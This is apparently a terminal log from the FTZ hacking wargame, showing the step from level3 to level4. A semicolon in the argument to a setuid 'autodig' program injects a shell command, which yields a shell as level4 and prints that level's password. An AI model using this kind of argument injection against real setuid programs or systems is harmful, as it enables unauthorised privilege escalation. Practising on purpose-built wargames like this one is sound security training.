 [level3@ftz level3]$ autodig "168.126.63.1 www.naver.com;sh;"
; <<>> DiG 9.2.1 <<>> @168.126.63.1 www.naver.com
;; global options:  printcmd
;; Got answer:
;; ->>HEADER<<- opcode: QUERY, status: NOERROR, id: 789
;; flags: qr rd ra; QUERY: 1, ANSWER: 3, AUTHORITY: 3, ADDITIONAL: 3
;; QUESTION SECTION:
;www.naver.com.                 IN      A
;; ANSWER SECTION:
www.naver.com.          15862   IN      CNAME   www.naver.com.nheos.com.
www.naver.com.nheos.com. 106    IN      A       125.209.222.142
www.naver.com.nheos.com. 106    IN      A       125.209.222.141
;; AUTHORITY SECTION:
nheos.com.              508     IN      NS      gns1.nheos.com.
nheos.com.              508     IN      NS      gns2.nheos.com.
nheos.com.              508     IN      NS      gns3.nheos.com.
;; ADDITIONAL SECTION:
gns1.nheos.com.         19670   IN      A       103.6.174.86
gns2.nheos.com.         6291    IN      A       210.89.165.22
gns3.nheos.com.         5536    IN      A       125.209.246.230
;; Query time: 9 msec
;; SERVER: 168.126.63.1#53(168.126.63.1)
;; WHEN: Sat Nov  2 13:22:01 2019
;; MSG SIZE  rcvd: 202
sh-2.05b$ id
uid=3004(level4) gid=3003(level3) groups=3003(level3)
sh-2.05b$ my-pass
Level4 Password is "suck my brain".
sh-2.05b$ exit
exit
sh: line 1: version.bind: command not found